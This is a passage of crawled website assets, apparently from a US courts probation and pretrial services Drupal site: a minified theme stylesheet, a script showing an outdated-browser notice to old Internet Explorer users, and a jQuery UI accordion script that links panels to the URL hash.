format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}


--- FILE ---
content_type: application/javascript
request_url: https://www.ohsp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ji
body_size: 2547
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.ohsp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635ji
body_size: 3718
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.accordionOptions = Drupal.jQueryUiFilter.accordionOptions || {}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.accordionScrollTo = function(accordion) {
  var options = $(accordion).data('options') || {}
  if (!options['scrollTo'] || !$(accordion).find('.ui-state-active').length) {
    return;
  }

  var top = $(accordion).find('.ui-state-active').offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}

/**
 * Accordion change event handler to bookmark active element in location.hash.
 */
Drupal.jQueryUiFilter.accordionChangeStart = function(event, ui) {
  var href = ui.newHeader.find('a').attr('href');
  if (href) {
    location.hash = href;
    return false; // Cancel event and let accordionHashChangeEvent handler activate the element.
  }
  else {
    return true;
  }
}

/**
 * On hash change activate and scroll to an accordion element.
 */
Drupal.jQueryUiFilter.accordionHashChangeEvent = function() {
  $accordionHeader = $('.ui-accordion > .ui-accordion-header:has(a[href="' + location.hash + '"])')
  $accordion = $accordionHeader.parent();
  var index = $accordionHeader.prevAll('.ui-accordion-header').length;

  if ($.ui.version == '1.8.7') {
    // NOTE: Accordion 'Active' property not change'ing http://bugs.jqueryui.com/ticket/4576
    $accordion.accordion('activate', index);
  }
  else {
    // NOTE: Accordion 'Active' property http://api.jqueryui.com/accordion/#option-active
    $accordion.accordion('option', 'active', index);
  }
}

/**
 * jQuery UI filter accordion behavior.
 */
Drupal.behaviors.jQueryUiFilterAccordion  = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.accordionHeaderTag;

  $('div.jquery-ui-filter-accordion', context).once('jquery-ui-filter-accordion', function () {
    var options = Drupal.jQueryUiFilter.getOptions('accordion');

    // Look for jQuery UI filter header class.
    options['header'] = '.jquery-ui-filter-accordion-header';

    if ($(this).hasClass('jquery-ui-filter-accordion-collapsed')) { // Set collapsed options
      options['collapsible'] = true;
      options['active'] = false;
    }

    // Convert <h*> to div to remove tag and insure the accordion does not use the existing h3 style.
    // Sets active item based on location.hash.
    var index = 0;
    $(this).find(headerTag + '.jquery-ui-filter-accordion-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;
      if (hash == location.hash) {
        options['active'] = index;
      }
      index++;

      $(this).replaceWith('<div class="jquery-ui-filter-header jquery-ui-filter-accordion-header"><a href="' + hash + '">' + $(this).html() + '</a></div>');
    });

    // DEBUG:
    // console.log(options);

    // Save options as data and init accordion
    $(this).data('options', options).accordion(options);

    // Scroll to active
    Drupal.jQueryUiFilter.accordionScrollTo(this);

    // Bind accordion change event to record history
    if (options['history']) {
      $(this).bind('accordionchangestart', Drupal.jQueryUiFilter.accordionChangeStart);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.accordionInitialized) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.accordionHashChangeEvent);
    }
    Drupal.jQueryUiFilter.accordionInitialized = true;
  });

}}

})(jQuery);
